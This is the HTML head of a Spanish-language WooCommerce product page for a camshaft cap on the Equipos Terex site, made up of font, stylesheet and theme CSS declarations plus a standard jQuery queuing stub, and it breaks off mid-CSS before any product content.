

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equiposterex.com/product/tapon-arbol-de-levas/
body_size: 83958
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://equiposterex.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>TAPON ARBOL DE LEVAS | Equipos Terex</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Fjalla+One:regular|Abel:regular&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6lw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Yq6R-LCAWCX3-6Ky7FAFrOF6lA&skey=81738d23c31d6227&v=v16) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/fjallaone/v16/Yq6R-LCAWCX3-6Ky7FAFrOF6kg.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed" href="https://equiposterex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed de los comentarios" href="https://equiposterex.com/comments/feed/" />
<meta content="Tecnopersonal v.1.0.0" name="generator"/><link rel='stylesheet' id='gtranslate-style-css'  href='https://equiposterex.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://equiposterex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='searchandfilter-css'  href='https://equiposterex.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-brands/assets/css/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css'  href='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.5.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.14.7
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" 